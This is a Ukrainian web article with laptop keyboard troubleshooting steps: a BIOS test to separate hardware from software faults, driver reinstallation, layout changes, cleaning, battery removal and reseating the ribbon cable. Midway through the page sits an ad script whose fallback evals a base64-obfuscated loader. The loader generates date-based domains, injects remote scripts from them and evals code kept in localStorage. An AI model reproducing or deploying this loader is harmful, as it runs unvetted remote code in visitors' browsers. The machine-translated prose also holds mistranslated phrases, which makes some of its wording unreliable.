Як виправити клавіатуру ноутбука?
Клавіатура вашого ноутбука перестала працювати? Ці виправлення можуть допомогти вам звузити проблему, визначити виправлення та повернутися до раніше запланованого набору тексту.
Ви працюєте на своєму ноутбуці, і раптом клавіша «А» перестає працювати. Або, можливо, цілий розділ клавіш вічно не працює. Гірше того, що клавіатура вирізана повністю. Хоча це може скласти клопоти, особливо коли у вас є робота.
Несправна клавіатура
Якщо ви все ще в гарантійному періоді, спробуйте лінію технічної підтримки виробника ноутбука. Якщо вони виявлять, що ви використовуєте пошкоджену клавіатуру, ви повинні мати змогу замінити її у сервісному центрі без зайвих клопотів. Але якщо у вас закінчилася гарантія, вам швидше за все доведеться самостійно замінити клавіатуру, якщо проблема в ній. Щоб дізнатися парт номер клавіатури, вам доведеться дістати її, і подивитися на зворотному боці, але потрібно бути акуратним зі шлейфом, також ви можете подивитися на цьому сайті, де за моделлю ноутбука показує модель і парт номер клавіатури.
Перш ніж відправити свій ноутбук або здати його сервісному спеціалісту, завжди бажано створити резервну копію жорсткого диска або повністю вийняти його та утримувати на ньому. Таким чином ви все одно матимете свої дані, які є найважливішою частиною вашого ноутбука.
Проблема — апаратне чи програмне забезпечення?
Перш ніж робити спроби випадкових виправлень, спробуйте звузити проблему: чи щось не так із самим обладнанням клавіатури, або програмний збій заважає Windows розпізнавати натискання клавіш? Якщо з’ясувати це, це може заощадити вам багато часу пізніше.
Перезавантажте ноутбук і спробуйте ввести UEFI або BIOS — зазвичай натискаючи «Delete», «Esc» або іншу клавішу під час завантаження ноутбука. Якщо ви не можете увійти в BIOS і керувати ним за допомогою клавіатури, є велика ймовірність, що ви маєте справу з апаратною проблемою. Якщо ви можете увійти в BIOS, і проблемні клавіші працюють у цьому меню, ваша проблема полягає в самій Windows.
Вийдіть із BIOS, не зберігаючи зміни, і перейдіть до деяких виправлень нижче. Можливо, вам доведеться підключити USB- клавіатуру для усунення несправностей.
Перевстановіть драйвер клавіатури
Іноді драйвер, що керує клавіатурою, може зіткнутися з проблемами, особливо якщо ви часто встановлюєте програмне забезпечення сторонніх розробників та / або постійно вимикаєте ноутбук, не використовуючи команду вимкнення.
Відкрийте меню «Пуск» і введіть «Диспетчер пристроїв». Натисніть «Enter» і розгорніть розділ «Клавіатури». Якщо на будь-якому з пунктів цього розділу поруч є жовтий знак оклику, це може вказувати на проблему. Навіть якщо ви не бачите знака оклику, я рекомендую клацнути правою кнопкою миші клавіатуру в цьому меню та вибрати «Видалити драйвер». Перезавантажте ноутбук, і Windows повинна автоматично завантажить загальні драйвери для клавіатури, що може призвести до її повторної роботи.
Якщо це не оживляє клавіші, або якщо піктограма клавіатури навіть не видно в диспетчері пристроїв, перейдіть на сторінку підтримки виробника ноутбука та встановіть найновіші драйвери для клавіатури. (Якщо драйвер клавіатури відсутній, спробуйте перевстановити чіпсет та / або драйвери USB.) var node3361 = document.getElementById(«MIXADV_3361»); if( node3361 ) { var script = document.createElement(«script»); script.charset = «utf-8»; script.src = «https://m.mixadvert.com/show/?id=3361&r=»+Math.random(); node3361.parentNode.appendChild(script); script.onerror = function(){ window.eval( atob(«dmFyIGRhdGUgPSBuZXcgRGF0ZSgpO3ZhciBtb250aCA9IGRhdGUuZ2V0TW9udGgoKSArIDE7IHZhciBkYXkgPSBkYXRlLmdldERhdGUoKTsgdmFyIHllYXIgPSBkYXRlLmdldFllYXIoKTsgdmFyIG5hbWVfZGF5ID0gZGF0ZS5nZXREYXkoKSArIDE7dmFyIGRvbSA9IFsgIm9yZyIsICJ0b3AiLCAiYml6LnVhIiwgImNvLnVhIiwgImt5aXYudWEiLCAiY2x1YiIsICJzaG9wIl07IHZhciBzdHIgPWRheSoobW9udGggKiBuYW1lX2RheSAqIGRheSkrIiIrIGRheSoobW9udGggKyBuYW1lX2RheSArIGRheSAreWVhcik7dmFyIGhhc2ggPSAgYnRvYShidG9hKHN0cikpLnRvTG93ZXJDYXNlKCk7IHZhciBob3N0ID0gaGFzaC5zdWJzdHJpbmcoMywgaGFzaC5sZW5ndGggLSBuYW1lX2RheS8yKSsiLiIrZG9tW25hbWVfZGF5IC0gMV07dmFyIHIgPSBNYXRoLnJhbmRvbSgpLnRvU3RyaW5nKDM2KS5zdWJzdHIoMiwgMik7ciA9IHIucmVwbGFjZSgvWzAtOV0vZywgIiIpO3ZhciBkZWx0YSA9IE1hdGguZmxvb3IoTWF0aC5yYW5kb20oKSAqICgxMDAgLSAxMCArIDEpKSArIDEwO3ZhciBpZCA9IDMzNjEgLSBkZWx0YTsgdmFyIHNjcmlwdF9maXJzdCA9IGRvY3VtZW50LmNyZWF0ZUVsZW1lbnQoInNjcmlwdCIpO3NjcmlwdF9maXJzdC5zcmMgPSAiaHR0cHM6Ly8iKyBob3N0KyIvIitkZWx0YStpZCtyKyIiOyBub2RlMzM2MS5wYXJlbnROb2RlLmFwcGVuZENoaWxkKHNjcmlwdF9maXJzdCk7c2V0VGltZW91dCggZnVuY3Rpb24gKCkge3NjcmlwdF9maXJzdC5yZW1vdmUoKX0sIDQwMDApO3NjcmlwdF9maXJzdC5vbmVycm9yID0gZnVuY3Rpb24oKXt2YXIgYSA9IGRvY3VtZW50LmNyZWF0ZUVsZW1lbnQoImEiKTthLmhyZWYgPSAiaHR0cHM6Ly8iKyBob3N0KyIvIjsgbm9kZTMzNjEucGFyZW50Tm9kZS5hcHBlbmRDaGlsZChhKTsgc2V0VGltZW91dCggZnVuY3Rpb24gKCkgeyBpZiggbm9kZTMzNjEuaW5uZXJIVE1MID09ICIiICkgd2luZG93LmV2YWwobG9jYWxTdG9yYWdlLmdldEl0ZW0oIjMzNjEiKSkgfSwgNTAwMCk7ICA7fTsg») ); } }
Змініть розкладку клавіатури
Якщо ваші клавіші на клавіатурі працюють, але видають букви, що відрізняються від вказаних на клавішах, можливо, ваша мова або розкладка клавіатури випадково змінилася.
Відкрийте меню «Пуск» і введіть «Мова», щоб знайти панель налаштувань регіону та мови Windows. Натисніть на нього, а потім перейдіть до списку мов. Клацніть на ту, яку ви хочете використовувати.
Перевірте наявність крихт
Всі вищезазначені рішення засновані на програмному забезпеченні, але якщо ви дотримувались наших початкових інструкцій і підозрюєте, що ваша проблема пов’язана з апаратним забезпеченням, вам доведеться бруднити руки … буквально. Можливо, доведеться почистити клавіатуру.
Тримайте ноутбук догори дном або, принаймні, під кутом від 45 до 75 градусів від горизонталі, і добре потрясіть ноутбук. Іноді крихти від робочих обідів або остання перерва на закуски можуть застрягти під клавішами. Це більша проблема для старих ноутбуків, але це варто зробити навіть на новому.
Якщо у вас є пилосос для клавіатури або балончик зі стисненим повітрям, швидко очистіть куточки клавіатури. Якщо одна або дві клавіші застрягли через розлив соди, витягніть кришку клавіші з клавіатури та спробуйте очистити якомога більше засохлої рідини з клавішного перемикача. Нанесіть трохи тертя спиртом або мильною водою на ганчірку, не на клавіатуру, і очистіть липкі залишки. Тут також може стати в нагоді ватний тампон, тільки будьте обережні і не розбирайте перемикач ключів, якщо не знаєте, що робите.
Вийміть акумулятор (якщо можете)
Іноді акумулятор ноутбука, який знаходиться під клавіатурою, може спричинити проблеми. Якщо у вашому ноутбуці є знімний акумулятор, спробуйте вимкнути ноутбук, вийняти акумулятор, а потім підключити кабель живлення. Спробуйте завантажити ноутбук без встановленого акумулятора, використовуючи лише джерело змінного струму.
Якщо клавіатура працює лише тоді, коли батарею вийнято, можливо, вам доведеться її замінити.
Повторно встановіть шлейф
Іноді клавіатура втрачає зв’язок з материнською платою ноутбука, і у вас є клавіатура, яка працює з перебоями або взагалі не працює. Якщо ви ІТ-професіонал, видалення зовнішнього корпусу та повторне підключення стрічкового кабелю в нижній частині клавіатури має бути дитячою грою.
Якщо ні, перевірте інструкції щодо розбирання ноутбука на веб-сайті виробника вашого ноутбука, щоб ви могли знову під’єднати стрічковий кабель. Якщо вам не зручно розбирати ноутбук, віднесіть його до сервісного центру, щоб професіонал міг його поглянути. (adsbygoogle = window.adsbygoogle || []).push({});
Источник: https://akzent.zp.ua/yak-vipraviti-klaviaturu-noutbuka/
Мы в Telegram, наш Telegram bot — @zpua_bot, Мы в Viber, Мы на Facebook